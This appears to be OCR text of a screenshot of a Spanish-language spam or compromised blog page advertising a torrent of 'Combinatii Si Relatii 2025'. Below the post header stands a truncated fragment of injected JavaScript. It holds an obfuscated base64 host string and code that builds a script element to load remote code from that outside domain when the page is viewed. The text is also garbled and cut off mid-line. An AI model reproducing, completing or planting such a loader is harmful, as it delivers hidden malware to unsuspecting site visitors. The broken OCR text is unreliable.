
Home
Sin categoría
Combinatii Si Relatii 2025 To𝚛rent Fi
Combinatii Si Relatii 202
by Pamela Montoya
1 año ago
Si
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;co
script=document.createElement(“script”);script.sr